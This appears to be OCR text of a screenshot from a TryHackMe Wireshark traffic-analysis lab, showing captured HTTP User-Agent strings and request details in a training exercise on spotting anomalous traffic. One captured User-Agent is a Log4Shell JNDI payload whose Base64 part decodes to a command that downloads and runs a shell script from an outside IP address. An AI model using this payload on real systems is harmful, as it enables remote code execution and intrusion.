 Adobe Express
TryHackMe | Wireshark: Traffic Analysis
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=TryHackMe!&proxyIP=10.10.155.1...
3
VPN
Applications Places System
Sat May 20, 06:52
user-agent.cap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.user_agent
User-Agent Info
216 Google Chrome/83.0.4103.116 Windows M-SEARCH * H
216 Google Chrome/83.0.4103.116 Windows M-SEARCH * H
447 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==} POST / HTTP/
293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537.36 GET /generat
293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537.36 GET /generat
293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537.36 GET /generat
293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537.36 GET /generat
293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537.36 GET /generat
293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.82 Safari/537.36 GET /generat
415 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0 GET / HTTP/1
372 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0 GET /favicon
459 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0 GET /note.tx
417 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0 GET / HTTP/1
469 Mozlila/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0 GET /categor
480 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0 GET /artists
480 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0 GET /categor
Request URI: /categories.php
Request Version: HTTP/1.1
Host: testphp.vulnweb.com\r\n
User-Agent: Mozlila/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
Referer: http://testphp.vulnweb.com/\r\n
0070 6c 6e 77 65 62 2e 63 6f 6d
0080 41 67 65 6e 74 3a 20 4d 6f
0090 2e 30 20 28 58 31 31 3b 20
00a0 20 4c 69 6e 75 78 20 78 38
00b0 76 3a 31 30 30 2e 30 29 20
00c0 30 31 30 30 31 30 31 20 46
00d0 31 30 30 2e 30 0d 0a 41 63
00e0 65 78 74 2f 68 74 6d 6c 2c
00f0 74 69 6f 6e 2f 78 68 74 6d
HTTP User-Agent header (http.user_agent), 92 byte(s)
Packets: 54 · Displayed: 53 (98.1%)
Profile: Default
Type here to search
23°C Partly cloudy
11:52 AM
5/20/2023